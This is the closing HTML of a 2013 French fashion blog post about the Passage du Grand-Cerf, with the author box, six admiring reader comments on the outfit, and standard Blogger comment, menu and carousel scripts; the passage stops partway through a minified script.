<a href='https://www.blogger.com/profile/15723157765758496325' itemprop='url' rel='author' title='author profile'>
Inès Micheron
</a>
</span>
</h5>
<p>Créatrice et rédactrice de French Fashion Touch depuis 2013.</p>
</div>
</div>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Articles similaires</h4>
</div>
<script src='/feeds/posts/default/-/mode?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=4;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
6
Comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c982133256817180505"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09979235317162439405" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html?showComment=1384815608777#c982133256817180505">19 novembre, 2013 00:00</a></span></div><p class="comment-content">This is the best article and photos!! <br>Love your shirt xxx <br><br>www.meetmeinparee.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="982133256817180505">Répondre</a><span class="item-control blog-admin blog-admin pid-1761808911"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/982133256817180505">Supprimer</a></span></span></div><div class="comment-replies"><div id="c982133256817180505-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c982133256817180505-ra" class="thread-chrome thread-expanded"><div></div><div id="c982133256817180505-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="982133256817180505">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c982133256817180505-ce"></div></li><li class="comment" id="c3019996028950447303"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17497195942584918050" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html?showComment=1384845698435#c3019996028950447303">19 novembre, 2013 08:21</a></span></div><p class="comment-content">Je veux absolument aller dans ce passage! J&#39;adore! Et superbe tenue comme d&#39;hab, mais ces chaussures.. Une merveille !!<br><br>Bisous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3019996028950447303">Répondre</a><span class="item-control blog-admin blog-admin pid-217066945"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/3019996028950447303">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3019996028950447303-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3019996028950447303-ra" class="thread-chrome thread-expanded"><div></div><div id="c3019996028950447303-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3019996028950447303">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3019996028950447303-ce"></div></li><li class="comment" id="c2503973600368210850"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12590933283603895365" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html?showComment=1384852359004#c2503973600368210850">19 novembre, 2013 10:12</a></span></div><p class="comment-content">Mais comme tu es canon !!!!!!!!!!!<br><br>J&#39;adore vraiment ce look ! Il te va super bien !<br><br>Gros gros bisous ma beauté<br><br>www.swagday.fr</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2503973600368210850">Répondre</a><span class="item-control blog-admin blog-admin pid-747439182"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/2503973600368210850">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2503973600368210850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2503973600368210850-ra" class="thread-chrome thread-expanded"><div></div><div id="c2503973600368210850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2503973600368210850">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2503973600368210850-ce"></div></li><li class="comment" id="c4797658792409671160"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://goodstylelittlemoney.com/" rel="nofollow">Lana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html?showComment=1384895524117#c4797658792409671160">19 novembre, 2013 22:12</a></span></div><p class="comment-content">Superbe tenue, très féminine, glam et aussi très moderne grâce à la jupe en cuir et aux bottines.<br>Une belle idée pour s&#39;inspirer.<br>En plus, tu es super jolie.<br>Bises<br>Lana<br>http://goodstylelittlemoney.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4797658792409671160">Répondre</a><span class="item-control blog-admin blog-admin pid-9588540"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/4797658792409671160">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4797658792409671160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4797658792409671160-ra" class="thread-chrome thread-expanded"><div></div><div id="c4797658792409671160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4797658792409671160">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4797658792409671160-ce"></div></li><li class="comment" id="c8203718049280881149"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.appellemoimrscoop3r.com/" rel="nofollow">Mrs CoOp3r</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html?showComment=1385036223995#c8203718049280881149">21 novembre, 2013 13:17</a></span></div><p class="comment-content">oOh j&#39;adore ce passage !!! Tu est tout belle gros coup de coeur pour tes chaussures ! des bises</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8203718049280881149">Répondre</a><span class="item-control blog-admin blog-admin pid-9588540"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/8203718049280881149">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8203718049280881149-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8203718049280881149-ra" class="thread-chrome thread-expanded"><div></div><div id="c8203718049280881149-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8203718049280881149">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8203718049280881149-ce"></div></li><li class="comment" id="c3645925652708574083"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anaïs WhatsHype</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2013/11/passage-du-grand-cerf.html?showComment=1391784312272#c3645925652708574083">07 février, 2014 15:45</a></span></div><p class="comment-content">Passage à voir ! =D<br>Tenue sublime !<br>Petit côté pin up avec la chemise à coeur, et moderne avec cette jupe en cuir et ces chaussures venues du futur.<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3645925652708574083">Répondre</a><span class="item-control blog-admin blog-admin pid-9588540"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/3645925652708574083">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3645925652708574083-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3645925652708574083-ra" class="thread-chrome thread-expanded"><div></div><div id="c3645925652708574083-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3645925652708574083">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3645925652708574083-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6842065334279670228"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1251792400030083169?po=6842065334279670228&hl=fr&saa=85391&origin=https://www.frenchfashiontouch.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.frenchfashiontouch.com/2013/11/the-devil-without-prada.html'><span class='pager-heading'>Articles plus récents</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.frenchfashiontouch.com/2013/11/mcgregor.html'><span class='pager-heading'>Articles plus anciens</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
</div>
<div id='widget-areaa'>
<div id='social-bar'>
<div class='wrapper container'>
<div id='social-bar-inner'>
<div class='widget-container arqam_counter-widget' id='arqam_counter-widget-2'><h3 class='widget-title'></h3>
<div class='arqam-widget-counter arq-outer-frame arq-col3'>
<!-- <ul> <li class='arq-instagram'> <a href='https://www.instagram.com/frenchfashiontouch/' target='_blank'> <i class='fa fa-instagram'/> <small>Follow on Instagram</small> </a> </li> </ul> -->
</div>
<!-- Arqam Social Counter Plugin : http://codecanyon.net/user/TieLabs/portfolio?ref=TieLabs -->
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='insta-wrap'>
<div class='featureinsta instagram-widget no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
</div>
<footer id='footer-copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='col-10'>
<p class='align-justify'> Blog réalisé par <template href='' id='mycontent' style='display:none'>a</template><a href='https://www.frenchfashiontouch.com' rel='dofollow' style='color:#FFFFFF;' title='French Fashion Touch'>French Fashion Touch</a> depuis 2011

         </p>
</div>
<div class='col-2'>
<a class='to-top' href='#'>RETOUR EN HAUT<i class='fa fa-angle-double-up'></i></a>
</div>
</div>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
